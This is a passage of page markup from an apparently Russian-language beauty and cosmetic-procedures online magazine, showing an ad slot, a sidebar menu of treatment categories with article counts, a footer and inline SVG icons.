                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
